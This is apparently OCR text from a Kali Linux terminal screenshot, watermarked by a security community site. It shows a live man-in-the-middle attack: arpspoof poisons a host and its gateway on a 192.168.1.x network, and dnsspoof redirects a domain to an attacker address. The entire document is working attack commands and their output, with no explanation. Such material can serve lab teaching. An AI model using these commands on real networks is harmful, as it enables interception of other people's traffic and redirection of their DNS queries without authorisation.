 Applications Places Terminal Tue 04:33 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && arpspoof -t 192.168.1.11
0 -r 192.168.1.1
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
8:0:27:b2:2b:62 8:0:27:31:13:e3 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b2:
2b:62
8:0:27:b2:2b:62 e4:f3:f5:2d:55:a8 0806 42: arp reply 192.168.1.110 is-at 8:0:27
:b2:2b:62
root@kali:~# echo "192.168.1.111 *.wmpic.me" > dnsspoof.host && dnsspoof -i et
h0 -f dnsspoof.host
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.1.111]
先知安全技术社区
[0] 0:dnsspoof* "kali" 04:32 12-Dec-17